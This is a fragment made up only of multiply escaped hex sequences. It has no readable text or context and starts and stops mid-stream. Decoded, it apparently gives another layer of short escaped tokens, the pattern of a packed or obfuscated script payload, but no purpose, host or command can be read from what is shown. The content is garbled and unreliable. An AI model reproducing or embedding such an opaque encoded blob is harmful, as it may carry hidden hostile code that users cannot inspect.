5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\